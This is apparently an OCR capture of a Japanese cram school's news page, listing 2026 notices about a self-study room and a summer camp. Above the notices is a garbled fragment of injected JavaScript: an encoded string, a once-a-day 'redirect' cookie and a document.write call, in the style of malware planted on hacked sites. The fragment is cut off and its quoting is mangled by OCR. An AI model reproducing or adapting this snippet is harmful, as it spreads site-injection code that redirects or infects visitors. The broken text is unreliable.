
yU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.flo
or(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+
”; path=/; expires=”+date.toGMTString(),document.write(”)}
新着情報一覧へ戻る
新着情報
2026/06/04
東進鳳校では自習室開放中です！
2026/05/26
自分の限界突破！夏合宿申し込み受付中！
2026/04/14